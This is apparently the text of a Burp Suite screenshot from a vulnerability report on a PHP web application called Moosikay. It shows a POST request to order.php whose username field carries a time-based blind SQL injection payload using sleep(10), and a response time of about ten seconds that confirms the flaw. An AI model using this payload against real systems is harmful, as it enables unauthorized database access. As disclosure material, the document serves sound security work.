 Request
Pretty Raw Hex \n
1 POST /Moosikay/order.php HTTP/1.1
2 Host: localhost
3 Content-Length: 74
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/Moosikay/order.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
20 Cookie: PHPSESSID=8k72voo5t0276k7qbfjgmn7sjm
21 Connection: close
22
23 username=a' and (select 1 FROM (select(sleep(10)))a)--
b&password=b&login=
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Feb 2023 03:28:26 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 11297
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15
16 <title>
Moosikay Melo's
</title>
17 <link rel="icon" href="admin/images/nemo.jpg" type="image" />
18 <link href="admin/css/bootstrap.css" rel="stylesheet" type="
text/css" media="screen">
19 <link href="admin/css/bootstrap-responsive.css" rel="stylesheet
" type="text/css" media="screen">
20 <link href="css/font-awesome.min.css" rel="stylesheet" type="
text/css" media="screen">
21 <link rel="stylesheet" type="text/css" href="
css/DT_bootstrap.css">
22 <link rel="stylesheet" href="css/style.css" type="text/css">
23 <link href="jquery-ui.css" rel="stylesheet">
24
25 <style>
26
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 9
11,628 bytes | 10,021 millis